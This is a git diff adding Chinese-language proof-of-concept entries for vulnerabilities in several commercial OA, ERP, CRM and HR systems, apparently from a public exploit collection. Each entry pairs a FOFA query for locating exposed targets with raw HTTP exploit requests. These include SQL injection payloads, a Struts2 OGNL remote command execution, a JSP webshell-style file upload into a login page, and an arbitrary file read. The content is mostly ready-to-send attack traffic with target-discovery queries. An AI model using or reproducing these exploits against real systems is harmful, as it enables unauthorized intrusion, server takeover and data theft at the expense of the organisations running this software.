|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /xhoa/api.php?a=getmfilv&m=upload|api&d=task&fileid=1&fname=MScgYW5kIHNsZWVwKDYpIw== HTTP/1.1
|
||||||
|
Host:
|
||||||
|
sec-ch-ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
|
||||||
|
Sec-Fetch-Dest: empty
|
||||||
|
Accept: application/json, text/javascript, */*; q=0.01
|
||||||
|
Referer: http://127.0.0.1:81/xhoa/
|
||||||
|
Cookie:
|
||||||
|
Sec-Fetch-Mode: cors
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
|
||||||
|
Accept-Encoding: gzip, deflate, br, zstd
|
||||||
|
Sec-Fetch-Site: same-origin
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
X-Requested-With: XMLHttpRequest
|
||||||
|
sec-ch-ua-mobile: ?0
|
||||||
|
sec-ch-ua-platform: "Windows"
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://forum.butian.net/article/613
|
||||||
59
华天动力/华天动力OA系统upload.jsp任意文件上传漏洞.md
Normal file
59
华天动力/华天动力OA系统upload.jsp任意文件上传漏洞.md
Normal file
@ -0,0 +1,59 @@
|
|||||||
|
# 华天动力OA系统upload.jsp任意文件上传漏洞
|
||||||
|
|
||||||
|
华天动力协同办公系统将先进的管理思想、管理模式和软件技术、网络技术相结合,为用户提供了低成本、高效能的协同办公和管理平台。睿智的管理者通过使用华天动力协同办公平台,在加强规范工作流程、强化团队执行、推动精细管理、促进营业增长等工作中取得了良好的成效。华天动力OA存在任意文件上传漏洞,攻击者可以上传任意文件,获取webshell,控制服务器权限,读取敏感信息等。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
body="/OAapp/WebObjects/OAapp.woa" || body="/OAapp/htpages/app"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
获取绝对路径
|
||||||
|
|
||||||
|
```java
|
||||||
|
POST /OAapp/jsp/upload.jsp HTTP/1.1
|
||||||
|
Host: x.x.x.x:xx
|
||||||
|
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5Ur8laykKAWws2QO
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||||
|
Content-Length: 293
|
||||||
|
|
||||||
|
------WebKitFormBoundary5Ur8laykKAWws2QO
|
||||||
|
Content-Disposition: form-data; name="file"; filename="xxx.xml"
|
||||||
|
Content-Type: image/png
|
||||||
|
|
||||||
|
real path
|
||||||
|
------WebKitFormBoundary5Ur8laykKAWws2QO
|
||||||
|
Content-Disposition: form-data; name="filename"
|
||||||
|
|
||||||
|
xxx.png
|
||||||
|
------WebKitFormBoundary5Ur8laykKAWws2QO--
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
将“123”写入到normalLoginPageForOther.jsp文件中去
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /OAapp/htpages/app/module/trace/component/fileEdit/ntkoupload.jsp HTTP/1.1
|
||||||
|
Host: x.x.x.x:xx
|
||||||
|
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzRSYXfFlXqk6btQm
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||||
|
Content-Length: 389
|
||||||
|
|
||||||
|
------WebKitFormBoundaryzRSYXfFlXqk6btQm
|
||||||
|
Content-Disposition: form-data; name="EDITFILE"; filename="xxx.txt"
|
||||||
|
Content-Type: image/png
|
||||||
|
|
||||||
|
<%out.print("123");%>
|
||||||
|
------WebKitFormBoundaryzRSYXfFlXqk6btQm
|
||||||
|
Content-Disposition: form-data; name="newFileName"
|
||||||
|
|
||||||
|
D:/htoa/Tomcat/webapps/OAapp/htpages/app/module/login/normalLoginPageForOther.jsp
|
||||||
|
------WebKitFormBoundaryzRSYXfFlXqk6btQm--
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
40
同享人力管理管理平台/同享人力管理管理平台ActiveXConnector.asmx信息泄露漏洞.md
Normal file
40
同享人力管理管理平台/同享人力管理管理平台ActiveXConnector.asmx信息泄露漏洞.md
Normal file
@ -0,0 +1,40 @@
|
|||||||
|
# 同享人力管理管理平台ActiveXConnector.asmx信息泄露漏洞
|
||||||
|
|
||||||
|
同享TXEHR V15人力管理平台的Assistant/Default.aspx接口存在敏感信息泄露漏洞。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
body="/Assistant/Default.aspx"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```java
|
||||||
|
POST /Service/ActiveXConnector.asmx HTTP/1.1
|
||||||
|
Host: ip
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Connection: close
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Priority: u=0, i
|
||||||
|
Content-Type: text/xml;charset=UTF-8
|
||||||
|
Content-Length: 224
|
||||||
|
|
||||||
|
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
|
||||||
|
<soapenv:Header/>
|
||||||
|
<soapenv:Body>
|
||||||
|
<tem:GetActivexConnector/>
|
||||||
|
</soapenv:Body>
|
||||||
|
</soapenv:Envelope>
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://mp.weixin.qq.com/s/iNp5vADT3y05icdZrmNX9Q
|
||||||
@ -19,7 +19,7 @@ Accept-Encoding: gzip, deflate
|
|||||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
Connection: close
|
Connection: close
|
||||||
Content-Type: application/x-www-form-urlencoded; charset=utf-8
|
Content-Type: application/x-www-form-urlencoded; charset=utf-8
|
||||||
|
|
||||||
FixedFormCode=1%27%20UNION%20ALL%20SELECT%20NULL%2C@@VERSION--
|
FixedFormCode=1%27%20UNION%20ALL%20SELECT%20NULL%2C@@VERSION--
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|||||||
27
圣乔ERP/圣乔ERP系统login.action存在Struts2远程代码执行漏洞.md
Normal file
27
圣乔ERP/圣乔ERP系统login.action存在Struts2远程代码执行漏洞.md
Normal file
@ -0,0 +1,27 @@
|
|||||||
|
# 圣乔ERP系统login.action存在Struts2远程代码执行漏洞
|
||||||
|
|
||||||
|
圣乔ERP系统是杭州圣乔科技有限公司开发的一款企业级管理软件,旨在为企业提供一套全面、集成化的管理解决方案,帮助企业实现资源的优化配置和高效利用。该系统集成了财务、人力资源、生产、销售、供应链等多个业务模块,实现了企业内外部信息的无缝连接和实时共享。适用于各种规模的企业,特别是需要实现资源优化配置、提高运营效率和管理水平的企业。它可以帮助企业解决传统管理方式中存在的信息孤岛、数据重复输入、信息传递滞后等问题,提高企业的整体竞争力。由于圣乔ERP系统使用Struts2开发框架组件,存在历史Struts2远程代码执行漏洞,未经身份验证的远程攻击者可利用此漏洞执行任意系统命令,写入后门文件,获取服务器权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
title="圣乔ERP系统"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /erp/login.action HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||||
|
Priority: u=0, i
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
|
||||||
|
redirect:%24%7B%23resp%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29%2C%23req%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27%29%2C%23a%3D%28new+java.lang.ProcessBuilder%28new+java.lang.String%5B%5D%7B%27whoami%27%7D%29%29.start%28%29%2C%23b%3D%23a.getInputStream%28%29%2C%23dis%3Dnew+java.io.DataInputStream%28%23b%29%2C%23buf%3Dnew+byte%5B20000%5D%2C%23dis.read%28%23buf%29%2C%23msg%3Dnew+java.lang.String%28%23buf%29%2C%23dis.close%28%29%2C%23resp.getWriter%28%29.println%28%23msg.trim%28%29%29%2C%23resp.getWriter%28%29.flush%28%29%2C%23resp.getWriter%28%29.close%28%29%7D
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
23
安科瑞/安科瑞环保用电监管云平台GetEnterpriseInfoById存在SQL注入漏洞.md
Normal file
23
安科瑞/安科瑞环保用电监管云平台GetEnterpriseInfoById存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
|||||||
|
# 安科瑞环保用电监管云平台GetEnterpriseInfoById存在SQL注入漏洞
|
||||||
|
|
||||||
|
AcrelCloud-3000环保用电监管云平台依托创新的物联网电力传感技术,实时采集企业总用电、生产设备及环保治理设备用电数据,通过关联分析、超限分析、停电分析、停限产分析,结合及时发现环保治理设备未开启、异常关闭及减速、空转、降频等异常情况,同时通过数据分析还可以实时监控限产和停产整治企业运行状态,用户可以利用PC、手机、平板电脑等多种终端实现对平台的访问。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="myCss/phone.css"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /MainMonitor/GetEnterpriseInfoById?EnterpriseId=%27+UNION+ALL+SELECT+NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CCONCAT%280x716a627871%2C0x647a457071654e45644d4c627a716c4d7948505a4d67756a786c70576a5a4f7749627a5449486562%2C0x7178767171%29%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%23 HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||||
|
Accept: */*
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
30
安科瑞/安科瑞环保用电监管云平台newLogin存在SQL注入漏洞.md
Normal file
30
安科瑞/安科瑞环保用电监管云平台newLogin存在SQL注入漏洞.md
Normal file
@ -0,0 +1,30 @@
|
|||||||
|
# 安科瑞环保用电监管云平台newLogin存在SQL注入漏洞
|
||||||
|
|
||||||
|
AcrelCloud-3000环保用电监管云平台依托创新的物联网电力传感技术,实时采集企业总用电、生产设备及环保治理设备用电数据,通过关联分析、超限分析、停电分析、停限产分析,结合及时发现环保治理设备未开启、异常关闭及减速、空转、降频等异常情况,同时通过数据分析还可以实时监控限产和停产整治企业运行状态,用户可以利用PC、手机、平板电脑等多种终端实现对平台的访问。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="myCss/phone.css"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|


POST /Home/newLogin HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Accept: application/json, text/javascript, */*; q=0.01
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||||
|
X-Requested-With: XMLHttpRequest
|
||||||
|
Priority: u=0
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||||
|
Content-Length: 193
|
||||||
|
|
||||||
|
data=AmILgROn2omEYq%2Bd8Urox8DW%2F8rRQwsBzOEz00K3cyMY1DhHq6oDzKni9uNo6p7VIuEZBk0edl%2Blr8MukZeYaoj5ogyFWf1wJQ6iDSwIHOKSdk2%2BRRo%2FbhB70T5AlQ3PB6Ca1I6PvvVefK%2BuEF6b%2BqnvUH5y0gix7tq3yw1WJdc%3D
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
26
思普/思普企业运营管理平台apilogin存在SQL注入漏洞.md
Normal file
26
思普/思普企业运营管理平台apilogin存在SQL注入漏洞.md
Normal file
@ -0,0 +1,26 @@
|
|||||||
|
# 思普企业运营管理平台apilogin存在SQL注入漏洞
|
||||||
|
|
||||||
|
思普企业运营管理平台是一款专为企业提供全方位运营管理解决方案的软件平台,旨在帮助企业实现运营流程的可视化、自动化和协同化管理,提升运营效率和管理水平。平台集成了多个功能模块,包括人力资源管理、财务管理、供应链管理、销售管理、项目管理等,通过集成各个部门功能模块,形成企业运营管理的全面解决方案。企业可以根据实际需求选择安装相应的模块,实现企业内部各个环节的协同管理。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
icon_hash="-403479360"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /IdsCenter/idsCheck?p=apilogin HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||||
|
Accept: application/json, text/javascript, */*; q=0.01
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||||
|
X-Requested-With: XMLHttpRequest
|
||||||
|
|
||||||
|
seqid=1%27+AND+6884+IN+%28SELECT+%28CHAR%28113%29%2BCHAR%28106%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28113%29%2B%28SELECT+%28CASE+WHEN+%286884%3D6884%29+THEN+CHAR%2849%29+ELSE+CHAR%2848%29+END%29%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%29%29--+cxaC&datasource=EOMP1
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
33
昂捷ERP/昂捷CRM系统cwsfiledown.asmx任意文件读取漏洞.md
Normal file
33
昂捷ERP/昂捷CRM系统cwsfiledown.asmx任意文件读取漏洞.md
Normal file
@ -0,0 +1,33 @@
|
|||||||
|
# 昂捷CRM系统cwsfiledown.asmx任意文件读取漏洞
|
||||||
|
|
||||||
|
昂捷CRM(Customer Relationship Management)是深圳市昂捷信息技术股份有限公司提供的一款专注于零售行业客户关系管理的系统。旨在帮助零售企业更好地管理客户、提升客户满意度和忠诚度,从而推动业务增长。该系统集成了客户信息管理、会员营销、客户服务等多个功能模块,为零售企业提供全方位的客户关系管理解决方案。昂捷CRM cwsfiledown.asmx 接口DownFileBytes实例处存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="/ClientBin/slEnjoy.App.xap"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```xml
|
||||||
|
POST /EnjoyRMIS_WS/WS/FileDown/cwsfiledown.asmx HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Content-Type: text/xml; charset=utf-8
|
||||||
|
Content-Length: length
|
||||||
|
SOAPAction: "http://tempuri.org/DownFileBytes"
|
||||||
|
|
||||||
|
<?xml version="1.0" encoding="utf-8"?>
|
||||||
|
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||||
|
<soap:Body>
|
||||||
|
<DownFileBytes xmlns="http://tempuri.org/">
|
||||||
|
<sFileName>c://windows//win.ini</sFileName>
|
||||||
|
<iPosition>1</iPosition>
|
||||||
|
<iReadBytesLen>100</iReadBytesLen>
|
||||||
|
<bReadBytes>ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg</bReadBytes>
|
||||||
|
</DownFileBytes>
|
||||||
|
</soap:Body>
|
||||||
|
</soap:Envelope>
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
23
海信/海信智能公交企业管理系统AdjustWorkHours.aspx存在SQL注入漏洞.md
Normal file
23
海信/海信智能公交企业管理系统AdjustWorkHours.aspx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
|||||||
|
# 海信智能公交企业管理系统AdjustWorkHours.aspx存在SQL注入漏洞
|
||||||
|
|
||||||
|
海信智能公交企业管理系统是一套以智慧车、智慧站、智慧场为基础,以大数据和人工智能技术的公交云脑为核心,旨在全面提升公交企业的安全保障能力、运营生产效率、企业管理水平、决策分析能力和乘客出行体验的综合管理系统。海信智能公交企业管理系统 AdjustWorkHours.aspx 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="var _FactoryData"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /YZSoft/Forms/XForm/BM/MaintainComManagement/AdjustWorkHours.aspx?key=1%27+AND+4208%3D%28SELECT+UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28118%29%7C%7CCHR%2898%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7C%28SELECT+%28CASE+WHEN+%284208%3D4208%29+THEN+1+ELSE+0+END%29+FROM+DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29+FROM+DUAL%29--+dSSu HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
|
||||||
|
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: keep-alive
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
28
用友OA/用友NC-cartabletimeline存在SQL注入漏洞.md
Normal file
28
用友OA/用友NC-cartabletimeline存在SQL注入漏洞.md
Normal file
@ -0,0 +1,28 @@
|
|||||||
|
# 用友NC-cartabletimeline存在SQL注入漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
app="用友-UFIDA-NC"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /portal/pt/cartabletimeline/doList?pageId=login&mtr=1)WAITFOR+DELAY+%270:0:2%27--+ HTTP/1.1
|
||||||
|
Host: ip:port
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||||
|
Accept: */*
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Connection: keep-alive
|
||||||
|
Priority: u=4
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://forum.butian.net/article/627
|
||||||
27
用友OA/用友NC-process存在SQL注入漏洞.md
Normal file
27
用友OA/用友NC-process存在SQL注入漏洞.md
Normal file
@ -0,0 +1,27 @@
|
|||||||
|
# 用友NC-process存在SQL注入漏洞
|
||||||
|
|
||||||
|
用友NC /portal/pt/task/process 接口存在SQL注入漏洞,攻击者通过利用SQL注入漏洞配合数据库xp_cmdshell可以执行任意命令,从而控制服务器。经过分析与研判,该漏洞利用难度低,建议尽快修复。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
icon_hash="1085941792"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /portal/pt/task/process?pageId=login HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||||
|
Accept: */*
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
|
||||||
|
id=1&oracle=1&pluginid=1%27%20AND%207194%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2898%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287194%3D7194%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29--%20dJyN
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
77
用友OA/用友U8-CRM系统ajaxgetborrowdata.php存在SQL注入漏洞.md
Normal file
77
用友OA/用友U8-CRM系统ajaxgetborrowdata.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,77 @@
|
|||||||
|
# 用友U8-CRM系统ajaxgetborrowdata.php存在SQL注入漏洞
|
||||||
|
|
||||||
|
用友U8-CRM系统ajaxgetborrowdata.php存在SQL注入漏洞,文件多个方法存在SQL注入漏洞,未经身份验证的攻击者通过漏洞执行任意SQL语句,调用xp_cmdshell写入后门文件,执行任意代码,从而获取到服务器权限。
|
||||||
|
|
||||||
|
## hunter
|
||||||
|
|
||||||
|
```jade
|
||||||
|
app.name="用友 CRM"
|
||||||
|
```
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```jade
|
||||||
|
title="用友U8CRM"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /borrowout/ajaxgetborrowdata.php?DontCheckLogin=1&Action=getWarehouseOtherInfo HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||||
|
Accept: */*
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Cookie: PHPSESSID=bgsesstimeout-;
|
||||||
|
Content-Type: application/x-www-form-urlencoded; charset=utf-8
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
cWhCode=1%27+UNION+ALL+SELECT+CHAR%28113%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28106%29%2BCHAR%28113%29%2BCHAR%2899%29%2BCHAR%28105%29%2BCHAR%28114%29%2BCHAR%2887%29%2BCHAR%28120%29%2BCHAR%2874%29%2BCHAR%2866%29%2BCHAR%28106%29%2BCHAR%2885%29%2BCHAR%2898%29%2BCHAR%2886%29%2BCHAR%2874%29%2BCHAR%2875%29%2BCHAR%2868%29%2BCHAR%28108%29%2BCHAR%2899%29%2BCHAR%28114%29%2BCHAR%2890%29%2BCHAR%2867%29%2BCHAR%2874%29%2BCHAR%28114%29%2BCHAR%2873%29%2BCHAR%2876%29%2BCHAR%2877%29%2BCHAR%28101%29%2BCHAR%2870%29%2BCHAR%28122%29%2BCHAR%2888%29%2BCHAR%2886%29%2BCHAR%28103%29%2BCHAR%2881%29%2BCHAR%2899%29%2BCHAR%28107%29%2BCHAR%2865%29%2BCHAR%2868%29%2BCHAR%2867%29%2BCHAR%2885%29%2BCHAR%2876%29%2BCHAR%2879%29%2BCHAR%28122%29%2BCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28122%29%2BCHAR%2898%29%2BCHAR%28113%29--+KRVC
|
||||||
|
```
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /borrowout/ajaxgetborrowdata.php?DontCheckLogin=1&Action=getInvOtherInfo HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||||
|
Accept: */*
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Cookie: PHPSESSID=bgsesstimeout-;
|
||||||
|
Content-Type: application/x-www-form-urlencoded; charset=utf-8
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
cInvCode=1%27%3BWAITFOR+DELAY+%270%3A0%3A6%27--
|
||||||
|
```
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /borrowout/ajaxgetborrowdata.php?DontCheckLogin=1&Action=getCusInfo HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||||
|
Accept: */*
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Cookie: PHPSESSID=bgsesstimeout-;
|
||||||
|
Content-Type: application/x-www-form-urlencoded; charset=utf-8
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
cus=1%27%3BWAITFOR+DELAY+%270%3A0%3A6%27--
|
||||||
|
```
|
||||||
|
|
||||||
|
```javascript
|
||||||
